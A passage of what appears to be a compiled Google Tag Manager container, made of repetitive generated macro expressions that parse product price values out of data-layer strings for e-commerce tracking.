);\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"price\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"price\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"price\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"price\"))return br=",["escape",["macro",81],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",82],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"price\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"price\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",84],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",84],8,16],".includes(\"price\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"price\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"price\"))return bw=",["escape",["macro",86],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",87],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",87],8,16],".includes(\"price\"))return bx=",["escape",["macro",87],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",88],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",88],8,16],".includes(\"price\"))return by=",["escape",["macro",88],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",89],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",89],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",89],8,16],".includes(\"price\"))return bz=",["escape",["macro",89],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",90],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",90],8,16],".includes(\"price\"))return ca=",["escape",["macro",90],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",91],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",91],8,16],".includes(\"price\"))return cb=",["escape",["macro",91],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",92],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",92],8,16],".includes(\"price\"))return cc=",["escape",["macro",92],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",93],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",93],8,16],".includes(\"price\"))return cd=",["escape",["macro",93],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",94],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",94],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",94],8,16],".includes(\"price\"))return ce=",["escape",["macro",94],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",95],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",95],8,16],".includes(\"price\"))return cf=",["escape",["macro",95],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",96],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",96],8,16],".includes(\"price\"))return cg=",["escape",["macro",96],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",97],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",97],8,16],".includes(\"price\"))return ch=",["escape",["macro",97],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",98],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",98],8,16],".includes(\"price\"))return ci=",["escape",["macro",98],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",99],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",99],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",99],8,16],".includes(\"price\"))return cj=",["escape",["macro",99],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",100],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",100],8,16],".includes(\"price\"))return ck=",["escape",["macro",100],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",101],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",101],8,16],".includes(\"price\"))return cl=",["escape",["macro",101],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",102],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",102],8,16],".includes(\"price\"))return cm=",["escape",["macro",102],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",103],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",103],8,16],".includes(\"price\"))return cn=",["escape",["macro",103],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",104],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",104],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",104],8,16],".includes(\"price\"))return co=",["escape",["macro",104],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",105],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",105],8,16],".includes(\"price\"))return cp=",["escape",["macro",105],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",106],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",106],8,16],".includes(\"price\"))return cq=",["escape",["macro",106],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",107],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",107],8,16],".includes(\"price\"))return cr=",["escape",["macro",107],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",108],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",108],8,16],".includes(\"price\"))return cs=",["escape",["macro",108],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",109],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",109],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",109],8,16],".includes(\"price\"))return ct=",["escape",["macro",109],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",110],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",110],8,16],".includes(\"price\"))return cu=",["escape",["macro",110],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",111],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",111],8,16],".includes(\"price\"))return cv=",["escape",["macro",111],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",112],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",112],8,16],".includes(\"price\"))return cw=",["escape",["macro",112],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",113],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",113],8,16],".includes(\"price\"))return cx=",["escape",["macro",113],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",114],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",114],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",114],8,16],".includes(\"price\"))return cy=",["escape",["macro",114],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",115],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",115],8,16],".includes(\"price\"))return cz=",["escape",["macro",115],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",116],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",116],8,16],".includes(\"price\"))return da=",["escape",["macro",116],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",117],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",117],8,16],".includes(\"price\"))return db=",["escape",["macro",117],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",118],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",118],8,16],".includes(\"price\"))return dc=",["escape",["macro",118],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",119],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",119],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",119],8,16],".includes(\"price\"))return dd=",["escape",["macro",119],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",120],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",120],8,16],".includes(\"price\"))return de=",["escape",["macro",120],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",121],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",121],8,16],".includes(\"price\"))return df=",["escape",["macro",121],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",122],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",122],8,16],".includes(\"price\"))return dg=",["escape",["macro",122],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",123],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",123],8,16],".includes(\"price\"))return dh=",["escape",["macro",123],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",124],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",124],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",124],8,16],".includes(\"price\"))return di=",["escape",["macro",124],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } 